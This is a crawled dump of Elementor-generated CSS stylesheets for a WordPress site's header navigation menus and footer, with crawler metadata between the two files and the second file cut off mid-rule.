.elementor-11700 .elementor-element.elementor-element-fc408af{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:10;}.elementor-11700 .elementor-element.elementor-element-fc408af:not(.elementor-motion-effects-element-type-background), .elementor-11700 .elementor-element.elementor-element-fc408af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8a51316 );}.elementor-11700 .elementor-element.elementor-element-fc408af.e-con{--align-self:center;}.elementor-11700 .elementor-element.elementor-element-9a18063{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-11700 .elementor-element.elementor-element-9a18063.e-con{--align-self:center;}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.menu li a, .elementor-widget-ha-navigation-menu .ha-navigation-burger-menu ul.menu li a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.sub-menu > li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper{justify-content:flex-start;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu .menu li.menu-item a{padding-left:15px;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu .menu li.menu-item{padding-right:15px;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu ul.menu li a{padding-top:0px;padding-bottom:0px;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.menu li a, .elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-burger-menu ul.menu li a{font-family:"Nunito", Sans-serif;font-size:13px;font-weight:bold;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.menu > li > a{color:#FFFFFF;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#FFFFFF;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-burger-menu ul.menu li a{color:#FFFFFF;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#FFFFFF;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-8682e16 );}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-8682e16 );}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu ul.menu > li.active > a{color:#F7F7F7;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:#F7F7F7;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:#F7F7F7;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:#F7F7F7;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-11700 .elementor-element.elementor-element-e06a62d .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-11700 .elementor-element.elementor-element-3aafb0d{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-11700 .elementor-element.elementor-element-341acae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-item > a{font-family:"Optima New", Sans-serif;font-size:13px;font-weight:500;}.elementor-11700 .elementor-element.elementor-element-341acae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11700 .elementor-element.elementor-element-c776859{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:27px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;--z-index:5;}.elementor-11700 .elementor-element.elementor-element-c776859.e-con{--align-self:center;}.elementor-11700 .elementor-element.elementor-element-83c14ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11700 .elementor-element.elementor-element-fa6a830{z-index:50;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper{justify-content:flex-end;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu .menu li.menu-item a{padding-left:8px;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu .menu li.menu-item{padding-right:8px;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu ul.menu li a{padding-top:0px;padding-bottom:0px;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.menu li a, .elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-burger-menu ul.menu li a{font-family:"Optima New", Sans-serif;font-size:13px;font-weight:600;text-transform:capitalize;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.menu > li > a{color:#333333;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-burger-menu ul.menu li a{color:#333333;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-11700 .elementor-element.elementor-element-fa6a830 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-11700 .elementor-element.elementor-element-37351fc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11700 .elementor-element.elementor-element-536d2de{width:auto;max-width:auto;align-self:center;}.elementor-11700 .elementor-element.elementor-element-536d2de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11700 .elementor-element.elementor-element-536d2de .brand_el .logo_desktop{opacity:1;}.elementor-11700 .elementor-element.elementor-element-536d2de .brand_el .logo_mobile{opacity:1;}.elementor-11700 .elementor-element.elementor-element-180e6b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11700 .elementor-element.elementor-element-c1dae43{z-index:50;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper{justify-content:flex-start;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu .menu li.menu-item a{padding-left:8px;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu .menu li.menu-item{padding-right:8px;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu ul.menu li a{padding-top:0px;padding-bottom:0px;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.menu li a, .elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-burger-menu ul.menu li a{font-family:"Optima New", Sans-serif;font-size:13px;font-weight:600;text-transform:capitalize;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.menu > li > a{color:#333333;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-burger-menu ul.menu li a{color:#333333;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-11700 .elementor-element.elementor-element-c1dae43 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-11700 .elementor-element.elementor-element-5149e1e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-11700 .elementor-element.elementor-element-595ef65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11700 .elementor-element.elementor-element-5d42b64{width:auto;max-width:auto;align-self:center;}.elementor-11700 .elementor-element.elementor-element-5d42b64 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11700 .elementor-element.elementor-element-5d42b64 .brand_el .logo_desktop{opacity:1;}.elementor-11700 .elementor-element.elementor-element-5d42b64 .brand_el .logo_mobile{opacity:1;}.elementor-11700 .elementor-element.elementor-element-1933f22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a{font-family:"Optima New", Sans-serif;font-weight:500;color:#000000;padding:0px 15px 0px 15px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Optima New", Sans-serif;padding:15px 15px 15px 15px;color:#000000;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-hamburger{float:right;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-8a51316 );}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-8a51316 );}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-close{border-style:solid;border-color:#000000;color:rgba(51, 51, 51, 1);}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(max-width:1024px){.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-11700 .elementor-element.elementor-element-9a18063{--width:100%;}.elementor-11700 .elementor-element.elementor-element-83c14ce{--width:45%;}.elementor-11700 .elementor-element.elementor-element-37351fc{--width:9%;}.elementor-11700 .elementor-element.elementor-element-180e6b3{--width:45%;}.elementor-11700 .elementor-element.elementor-element-595ef65{--width:50%;}.elementor-11700 .elementor-element.elementor-element-1933f22{--width:50%;}}@media(max-width:767px){.elementor-11700 .elementor-element.elementor-element-595ef65{--width:50%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-11700 .elementor-element.elementor-element-5d42b64{width:100%;max-width:100%;}.elementor-11700 .elementor-element.elementor-element-1933f22{--width:50%;--justify-content:center;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a{font-size:14px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{font-size:14px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{font-size:14px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:14px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-menu-close{border-width:2px 2px 2px 2px;}.elementor-11700 .elementor-element.elementor-element-965e64b .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://jkstones.in/wp-content/uploads/elementor/css/post-11363.css?ver=1768219989
body_size: 1551
content:
.elementor-11363 .elementor-element.elementor-element-d0e2572{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:01px 0px 0px 0px;--border-top-width:01px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DCDBDB;--border-color:#DCDBDB;--border-radius:0px 0px 0px 0px;--padding-top:40px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-11363 .elementor-element.elementor-element-23889fc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11363 .elementor-element.elementor-element-cd75a79{text-align:left;}.elementor-11363 .elementor-element.elementor-element-cd75a79 img{width:30%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11363 .elementor-element.elementor-element-ac14496 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-11363 .elementor-element.elementor-element-ac14496{font-family:"Karla", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-3859811 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-3859811 > a:hover{background-color:#3b5998;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-c7e86d2 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-c7e86d2 > a:hover{background-color:#3b5998;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-f4ca8f0 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-f4ca8f0 > a:hover{background-color:#1da1f2;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-a1c1d8d > a :is(i, svg){color:#222222;fill:#222222;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .elementor-repeater-item-a1c1d8d > a:hover{background-color:#0077b5;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .ekit_social_media{text-align:left;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:28px;}.elementor-11363 .elementor-element.elementor-element-4dfd725 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-11363 .elementor-element.elementor-element-4de5097{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:30px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11363 .elementor-element.elementor-element-bc0bfd7 .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-c3be4d8 .ova-menu-footer .menu li > a{color:#000000;}.elementor-11363 .elementor-element.elementor-element-c3be4d8 .ova-menu-footer .menu li:hover > a{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-c3be4d8 .ova-menu-footer .menu li a{font-family:"Karla", Sans-serif;font-size:14px;}.elementor-11363 .elementor-element.elementor-element-c3be4d8 .ova-menu-footer .menu li .sub-menu li:hover a{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-081566c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11363 .elementor-element.elementor-element-2197dfb .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-690e74a .ova-menu-footer .menu li > a{color:#000000;}.elementor-11363 .elementor-element.elementor-element-690e74a .ova-menu-footer .menu li:hover > a{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-690e74a .ova-menu-footer .menu li a{font-family:"Karla", Sans-serif;font-size:14px;}.elementor-11363 .elementor-element.elementor-element-690e74a .ova-menu-footer .menu li .sub-menu li:hover a{color:#E3B25A;}.elementor-11363 